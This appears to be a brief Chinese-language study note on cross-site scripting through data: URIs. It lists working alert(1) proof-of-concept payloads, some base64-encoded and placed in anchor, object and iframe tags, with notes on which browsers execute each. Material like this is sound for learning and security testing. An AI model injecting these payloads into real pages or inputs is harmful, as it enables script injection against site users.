 Data协议使用方法 data:资源类型;编码类型,内容
<script>alert(1)</script><img src=1 onerror=alert(1)>
( 新版浏览器已经不支持a标签，旧版firefox56版本支持a标签的script标签弹窗)
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">111</a>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
</object>
<!-- <script>alert(1)</script> object 旧版新版火狐以及chrome支持 -->
<!-- <img src=1 onerror=alert(1)> object 旧版新版火狐都不支持，chrome支持-->
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">
</iframe> (img弹窗chrome支持,ie支持,script弹窗chrome,firefox，ie都支持)